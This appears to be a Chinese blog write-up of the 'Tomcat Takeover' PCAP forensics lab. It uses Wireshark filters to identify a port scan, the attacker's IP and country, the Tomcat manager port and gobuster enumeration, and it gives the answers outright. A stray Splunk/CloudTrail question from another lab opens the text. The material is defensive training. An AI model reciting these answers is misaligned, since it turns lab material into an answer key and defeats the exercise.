

Q6:该账户被添加到的组叫什么名字?

index="aws_cloudtrail" userIdentity.userName=helpdesk.luke eventName="group" marketing.mark

答案:Admins







Tomcat Takeover Lab

安全运营中心(SOC)团队在公司内网的一个网络服务器上发现了可疑活动。为了更好地了解情况,他们已捕获网络流量以供分析。PCAP 文件可能包含导致 Apache Tomcat 网络服务器被攻破的恶意活动的证据。您的任务是分析 PCAP 文件,以了解攻击的范围。







Q1:鉴于在 Web 服务器上检测到可疑活动,PCAP 文件显示了针对多个端口的一系列请求,这表明可能存在扫描行为。您能否确定发起这些针对我们服务器请求的源 IP 地址?

统计会话,发现大流量会话过滤进行分析:

从中可以发现该IP发送了许多TCP握手包

这是在使用工具进行端口扫描的流量特征

SYN扫描执行的是不完整的TCP三次握手过程,在SYN扫描中,客户端在接收到来自服务器的一个设置了SYN/ACK标志位的数据包之后,将直接发送一个设置了RST标志位的TCP数据包结束握手(这可以防止服务器端重复尝试发出TCP数据包)

也就是说我们直接过滤查看含有RST标志且不含有ACK标志的数据包,查看其目的端口即可:

tcp.flags.reset ==1 && tcp.flags.ack == 0

答案:14.0.0.120



Q2:根据与攻击者相关的已识别 IP 地址,您能否确定攻击者活动的来源国?

IP定位

在广州

答案:china



Q3:从 PCAP 文件中检测到多个开放端口,这是攻击者主动扫描的结果。这些端口中,哪个端口可访问 Web 服务器的管理面板?

我们主要分析攻击者IP的HTTP请求行动:

ip.addr == 14.0.0.120 && http

可以发现web服务器的虚拟主机管理面板/host-manager和 Web 应用程序管理面板manager在端口8080上

答案:8080



Q4:在发现我们服务器存在开放端口之后,似乎攻击者试图枚举并找出我们网络服务器上的目录和文件。从分析中,您能识别出攻击者在这一枚举过程中使用了哪些工具吗?

在 Wireshark 中,找到 HTTP 流量中间带有 404 状态码响应的数据包。检查相应的 HTTP 请求的详细信息,以确定攻击者用于枚举的工具。

目录枚举找到404响应流量,跟踪其http流进行分析:

答案:gobuster

Q5:在对我们的网络服务器进行目录枚举的尝试之后,攻击者发起了大量请求以识别管理界面。攻击者发现了与管理面板相关的哪个特定目录?



